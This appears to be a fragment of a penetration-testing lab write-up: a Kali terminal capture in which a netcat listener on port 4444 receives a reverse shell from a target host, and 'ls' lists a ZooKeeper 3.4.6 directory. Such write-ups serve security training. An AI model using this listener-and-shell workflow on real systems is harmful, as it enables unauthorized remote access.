 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.49.51] from (UNKNOWN) [192.168.51.98] 54272
ls
bin
build.xml
CHANGES.txt
conf
contrib
data
dist-maven
docs
ivysettings.xml
ivy.xml
lib
LICENSE.txt
NOTICE.txt
README_packaging.txt
README.txt
recipes
src
version-2
zookeeper-3.4.6.jar
zookeeper-3.4.6.jar.asc
zookeeper-3.4.6.jar.md5
zookeeper-3.4.6.jar.sha1
zookeeper.out